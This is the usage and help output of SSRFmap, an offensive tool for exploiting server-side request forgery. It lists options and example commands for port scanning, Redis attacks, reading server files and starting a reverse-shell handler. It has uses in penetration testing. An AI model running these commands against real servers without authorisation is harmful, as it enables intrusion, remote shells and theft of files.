 _____ _________________
/  ___/  ___| ___ \  ___|
\ `--.\ `--.| |_/ / |_ _ __ ___   __ _ _ __
 `--. \`--. \    /|  _| '_ ` _ \ / _` | '_ \
/\__/ /\__/ / |\ \| | | | | | | | (_| | |_) |
\____/\____/\_| \_\_| |_| |_| |_|\__,_| .__/
                                      | |
                                      |_|
usage: ssrfmap.py [-h] [-r REQFILE] [-p PARAM] [-m MODULES] [-l [HANDLER]] [-v [VERBOSE]] [--lhost LHOST] [--lport LPORT] [--rfiles [TARGETFILES]] [--uagent USERAGENT] [--ssl [SSL]]
                  [--proxy PROXY] [--level [LEVEL]]

options:
  -h, --help            show this help message and exit
  -r REQFILE            SSRF Request file
  -p PARAM              SSRF Parameter to target
  -m MODULES            SSRF Modules to enable
  -l [HANDLER]          Start an handler for a reverse shell
  -v [VERBOSE]          Enable verbosity
  --lhost LHOST         LHOST reverse shell
  --lport LPORT         LPORT reverse shell
  --rfiles [TARGETFILES]
                        Files to read with readfiles module
  --uagent USERAGENT    User Agent to use
  --ssl [SSL]           Use HTTPS without verification
  --proxy PROXY         Use HTTP(s) proxy (ex: http://localhost:8080)
  --level [LEVEL]       Level of test to perform (1-5, default: 1)

Examples:
    python ssrfmap.py -r data/request2.txt -p url -m portscan
    python ssrfmap.py -r data/request.txt -p url -m redis
    python ssrfmap.py -r data/request.txt -p url -m portscan --ssl --uagent "SSRFmapAgent"
    python ssrfmap.py -r data/request.txt -p url -m redis --lhost=127.0.0.1 --lport=4242 -l 4242
    python ssrfmap.py -r data/request.txt -p url -m readfiles --rfiles